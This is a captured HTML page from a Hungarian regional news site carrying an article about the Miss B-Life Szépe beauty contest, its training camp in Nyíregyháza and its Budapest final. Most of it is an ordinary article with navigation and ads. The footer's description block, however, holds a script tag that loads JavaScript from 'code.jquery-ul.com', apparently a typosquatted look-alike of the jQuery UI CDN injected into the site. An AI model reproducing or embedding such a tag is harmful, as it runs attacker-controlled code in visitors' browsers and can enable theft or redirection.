

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helloszabolcsszatmarbereg.hu/mozaik/nyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279
body_size: 10196
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Nyíregyházán készültek fel a Miss B-Life Szépe indulói | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Nyíregyházán készültek fel a Miss B-Life Szépe indulói" >
<meta name="description" content="Idén is megrendezték a Miss B-Life Szépe versenyt, ahol a sportos-nőies hölgyek mérhették össze szépségüket." >
<meta name="keywords" content="szépségverseny" >
<meta name="news_keywords" content="szépségverseny" >
<meta property="og:site_name" content="Helloszabolcsszatmarbereg.hu" >
<meta property="og:title" content="Nyíregyházán készültek fel a Miss B-Life Szépe indulói" >
<meta property="og:description" content="Idén is megrendezték a Miss B-Life Szépe versenyt, ahol a sportos-nőies hölgyek mérhették össze szépségüket." >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://helloszabolcsszatmarbereg.hu/mozaik/nyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279" >
<meta property="article:tag" content="szépségverseny" >
<meta property="article:published_time" content="2023-11-09 23:08:00" >
<meta property="article:modified_time" content="2023-11-09 23:24:32" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Szabolcs-Szatm%C3%A1r-Bereg-167309000574862/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//helloszabolcsszatmarbereg.hu/mozaik/nyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279" >
<meta name="twitter:title" content="Nyíregyházán készültek fel a Miss B-Life Szépe indulói" >
<meta name="twitter:description" content="Idén is megrendezték a Miss B-Life Szépe versenyt, ahol a sportos-nőies hölgyek mérhették össze szépségüket." >
<meta property="og:image" content="http://helloszabolcsszatmarbereg.hu/data/articles/110/1102/article-110279/Miss_B_Life_Szepe_tabor_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="1500" >
<meta property="og:image:url" content="https://helloszabolcsszatmarbereg.hu/data/articles/110/1102/article-110279/Miss_B_Life_Szepe_tabor_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://helloszabolcsszatmarbereg.hu/data/articles/110/1102/article-110279/Miss_B_Life_Szepe_tabor_fit_1200x10000.jpg" >
<link rel="canonical" href="https://helloszabolcsszatmarbereg.hu/mozaik/nyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W9ZFT4M');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://helloszabolcsszatmarbereg.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://helloszabolcsszatmarbereg.hu/mozaik/nyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279" data-base="https://helloszabolcsszatmarbereg.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 19.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/helloszabolcsszatmarbereg">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="nyiregyhaza-122">Nyíregyháza</option>
                                <option value="komoro-188">Komoró</option>
                                <option value="kisvarda-328">Kisvárda</option>
                                <option value="pacsab-340">Pacsab</option>
                                <option value="nyirvasvari-341">Nyírvasvári</option>
                                <option value="kocsord-342">Kocsord</option>
                                <option value="paszab-343">Paszab</option>
                                <option value="mateszalka-378">Mátészalka</option>
                                <option value="szatmarcseke-391">Szatmárcseke</option>
                                <option value="nyirbator-412">Nyírbátor</option>
                                <option value="nagyar-432">Nagyar</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Szabolcs-Szatmár-Bereg" />
                                            <h2 class="fs16">
                            Szabolcs-Szatmár-Bereg                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Szabolcs-Szatm%C3%A1r-Bereg-167309000574862/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Szabolcs-Szatmár-Bereg" />
                    <h2 class="fs16">Szabolcs-Szatmár-Bereg</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/helloszabolcsszatmarbereg">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Szabolcs-Szatm%C3%A1r-Bereg-167309000574862/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="-0.041758849557522" data-focus-y="0.1725768321513" data-focus-w="1440" data-focus-h="1800">
        <img src="/data/articles/110/1102/article-110279/Miss_B_Life_Szepe_tabor_focuspoint_1920x820.jpg" alt="Nyíregyházán készültek fel a Miss B-Life Szépe indulói"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/mozaik/nyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279" rel="bookmark" title="Nyíregyházán készültek fel a Miss B-Life Szépe indulói">
                        Nyíregyházán készültek fel a Miss B-Life Szépe indulói                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/mozaik">
                                                            <span class="fa fa-angle-right"></span>
                                                            Mozaik                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.11.9</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Idén is megrendezték a Miss B-Life Szépe versenyt, ahol a sportos-nőies hölgyek mérhették össze szépségüket.</p>                </div>

                <div class="content">
                    <p>Czanik Balázs, a Capoeira aerobik megalkotója számos szépségversenynek volt már közreműködője edzőként vagy zsűritagként. Az ezekből szerzett tapasztalatokat a saját elképzeléseivel ötvözve, idén is megrendezte a Miss B-Life Szépe versenyt, ahol a sportos-nőies hölgyeknek volt nagy esélyük.</p><p> </p><p>„Boldog vagyok, mert hatalmas siker lett a Miss B-Life Szépe. Ez azért is öröm, mert a verseny nem csupán a szépségre, hanem az egészséges életmódra és a sportra helyezi hangsúlyt. Fontos szempont, hogy minden lánynak legyen sport múltja, illetve napi szinten aktívan sportoljon. Úgy látom, sokkal jobb értékrendet képviselnek azok, akik így élnek. Rengetegen jelentkeztek a mostani versenyre, közülük a legjobb 12 lánynak a nyíregyházi Sziget Hotelben tartottuk a felkészítő tábort, ami minden eddiginél jobban sikerült. A több napon át tartó táborban sminktanfolyamon, coachingon, kezeléseken, Capoeira aerobik edzésen vehettek részt a versenyzők, akik közben megtanulták a döntőre a koreográfiát. A hab a tortán Ruszó Tibi volt, aki a Miss B-Life Szépe indulóival forgatta legújabb videoklipjét. A felkészülés azonban nem ért véget teljesen a táborban; a döntő előtti napon egyfajta összetartás-extra programként kézműves pizzát készítettek, fotózáson vettek részt, végül pedig quadozni mentek a lányok” - emlékezett vissza Czanik.</p><p> </p><p>A tavalyi győztes, Szabó Kinga mentorként és zsűritagként is részt vesz az idei versenyen. Tapasztalatainak köszönhetően pontosan tudja, hogy a lányoknak miben kell segíteni, ezért már a táborban is rendkívül hasznos volt a jelenléte. „Balázs felkért, hogy szerepeljek zsűritagként Miss B-Life Szépén, de felajánlottam, hogy a zsűrizés mellett szívesen foglalkozom a lányokkal a felkészülés során. Tavaly ugyanis azt láttam, hogy remekek a verseny fő pillérei, de az indulóknak szükségük van a mentális támogatásra, hogy ha kimennek a színpadra, akkor magabiztosan mozogjanak, jó legyen a kisugárzásuk. Úgy gondolom, hogy önmaguk szeretete, ismerete, elfogadása hozzájárul ahhoz, hogy tudják, kik ők, mik a céljaik, erősségeik, gyengeségeik. Ha ezeket megerősítjük, akkor magabiztosabban tudnak kiállni a döntőn. Nagyon remélem, hogy minden lánynak tudtam segíteni, és bízom abban, hogy a győztes hozzám hasonlóan sok élményt, ismertséget szerez, kapcsolatokat épít a versenynek köszönhetően” – hangsúlyozta Szabó.</p><p> </p><p>Az október 21-én, a Heaven Budapestben megrendezett döntőn 4 touron mutathatták meg magukat a versenyzők: a bemutatkozó után sportruházatban, bikiniben és estélyiben vonulnak fel énekes kíséret mellett. Az programot Patai Anna és Ruszó Tibi koncertje, hiphop és fitness bemutató tette még színesebbé. A megmérettetést Petróczy Panna nyerte, udvarhölgyei Tóth Boglárka és Czakó Emília. </p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/szepsegverseny-2315"><span class="fa fa-tag"></span>szépségverseny</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://helloszabolcsszatmarbereg.hu/mozaik/nyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://helloszabolcsszatmarbereg.hu/mozaik/nyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://helloszabolcsszatmarbereg.hu/mozaik/nyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://helloszabolcsszatmarbereg.hu/mozaik/nyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_452x316.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear 2025-ben első ízben indította útjára Magyarországon a nemzetközileg már nagy sikerrel működő Columbia Hike Society programját, amelynek célja, hogy minél szélesebb közönséget vonjon be a túrázás világába és közelebb hozza az embereket a természethez. </p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_452x316.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén októberben egy hétig a fővárosi Ráday utca lesz a flippervilág központja, ahol körülbelül 200 európai versenyző, köztük nemzetközi szinten kiemelt játékosok mérik össze tudásukat. </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_fill_300x300.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.089618644067797" data-focus-y="-0.40778339211711" data-focus-w="1024" data-focus-h="683">
                            <a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469"><img src="/data/articles/110/1104/article-110469/2018.09.25_MNF_Hargitay_Oliver_22__focuspoint_100x100.jpg" alt="Torokszorító drámák, gyönyörű énekhangok"/></a>
                        </div>
                                            <h3><a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469">Torokszorító drámák, gyönyörű énekhangok</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/nemzetkozi-szinten-csokken-itthon-no-a-pezsgofogyasztas-110459"><img src="/data/articles/110/1104/article-110459/DJI_0954_focuspoint_100x100.jpg" alt="Nemzetközi szinten csökken, itthon nő a pezsgőfogyasztás"/></a>
                        </div>
                                            <h3><a href="/mozaik/nemzetkozi-szinten-csokken-itthon-no-a-pezsgofogyasztas-110459">Nemzetközi szinten csökken, itthon nő a pezsgőfogyasztás</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/sport/magyarorszagon-is-utjara-indult-a-columbia-hike-society-programja-110457"><img src="/data/articles/110/1104/article-110457/hiking_1__focuspoint_100x100.png" alt="Magyarországon is útjára indult a Columbia Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/sport/magyarorszagon-is-utjara-indult-a-columbia-hike-society-programja-110457">Magyarországon is útjára indult a Columbia Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.05.29</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Szabolcs-Szatmár-Bereg"/>
                            <h2 class="fs16">Szabolcs-Szatmár-Bereg</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
